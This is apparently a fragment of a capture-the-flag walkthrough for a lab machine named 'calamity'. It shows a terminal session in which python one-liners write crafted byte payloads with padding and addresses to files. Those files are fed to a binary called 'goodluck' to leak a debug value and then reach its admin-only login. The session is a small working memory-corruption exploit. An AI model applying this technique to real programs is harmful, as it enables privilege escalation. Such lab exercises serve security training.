 xalvas@calamity:~/app$ python -c 'print "A"*8 + "\xf8\x2f\x00\x80"' > /tmp/printsecret
xalvas@calamity:~/app$ ./goodluck
Filename:  /tmp/printsecret
-----MENU-----
1) leave message to admin
2) print session ID
3)login (admin only)
4)change user
5)exit
action: 2
debug info: 0x10b8963
-----MENU-----
1) leave message to admin
2) print session ID
3)login (admin only)
4)change user
5)exit
action: 4
Filename:  /tmp/printdebug
-----MENU-----
1) leave message to admin
2) print session ID
3)login (admin only)
4)change user
5)exit
action: 3
xalvas@calamity: ~
File Edit View Search Terminal Help
xalvas@calamity:~$ python -c 'print "\x63\x89\x0b\x01" + "A"*4 + "\xf4\x2f\x00\x80"' > /tmp/printdebug